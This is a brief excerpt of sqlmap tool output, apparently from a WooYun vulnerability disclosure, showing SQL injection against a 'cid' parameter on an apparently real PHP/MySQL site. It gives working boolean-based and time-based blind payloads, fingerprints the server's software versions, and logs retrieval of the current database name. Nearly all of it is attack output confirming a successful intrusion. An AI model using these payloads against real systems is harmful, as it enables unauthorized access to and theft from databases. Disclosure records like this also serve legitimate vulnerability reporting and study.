 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=3 AND 8448=8448
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=3 AND (SELECT * FROM (SELECT(SLEEP(5)))GPLg)
---
[14:10:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.2.29, PHP 5.3.29
back-end DBMS: MySQL 5.0.12
[14:10:24] [INFO] fetching current database
[14:10:24] [WARNING] running in a single-thread mode. Please consider usage o
ption '--threads' for faster data retrieval
[14:10:24] [INFO] retrieved: powerweb_powerw
current database: 'powerweb_powerw'
www.wooyun.org